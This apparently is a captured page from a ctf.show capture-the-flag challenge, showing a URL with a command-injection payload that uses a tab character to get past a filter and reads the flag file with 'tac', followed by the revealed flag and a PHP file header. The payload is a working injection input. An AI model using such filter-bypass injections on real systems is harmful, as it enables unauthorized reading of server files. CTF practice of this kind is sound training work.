 Load URL
https://01ef17c2-c52a-404c-a536-323ff206889e.challenge.ctf.show/?c=echo(`tac%09fl*`);
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{340bedad-7f98-489d-a34e-fb3b9d638a17}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-04 00:49:26 # @Last Modified by: h1xa # @Date: 2020-09-04 00:49:19 # @Author: h1xa #
-*- coding: utf-8 -*- /*